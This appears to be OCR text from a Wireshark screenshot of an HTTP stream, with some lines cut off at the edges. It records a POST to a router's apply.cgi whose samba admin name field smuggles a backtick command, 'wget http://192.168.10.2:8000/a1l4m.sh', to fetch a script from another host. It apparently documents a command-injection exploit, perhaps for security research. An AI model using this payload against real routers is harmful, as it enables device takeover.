 0010 92 28 28 5b 45 00 03 aa 1c 02 40 00 40 06
8.10.2, Dst: 192.168.10.1
t: 52884, Dst Port: 80, Seq: 1, Ack: 1, Len: 886
6W2c81x7CR70Tjc3Hx1d920q19r HTTP/1.1\r\n
\r\n
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
rm-urlencoded; charset=UTF-8\r\n
ver.asp\r\n
\n
\n
1/apply.cgi?csrf_token=1W7u86W2c81x7CR70Tjc3Hx1d920q19r]
x-www-form-urlencoded
page" = "smbserver.asp"
min_pass" = "admin"
min_name" = "admin`wget http://192.168.10.2:8000/a1l4m.sh`"
able" = "1"
e" = "USBSHARE"
kgroup" = "WORKGROUP"
cription" = ""
Wireshark · Follow HTTP Stream (tcp.stream eq 1494) · trent.pcap
POST /apply.cgi?csrf_token=1W7u86W2c81x7CR70Tjc3Hx1d920q
Host: 192.168.10.1
Content-Length: 372
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.10.1
Referer: http://192.168.10.1/smbserver.asp
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
ccp_act=set&html_response_return_page=smbserver.asp&action=s
min`wget+http://192.168.10.2:8000/a1l4m.sh`&usbapps.config.sm
ROUP&samba.@samba[0].description=&reboot_type=reboot&reboo
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html
Transfer-Encoding: chunked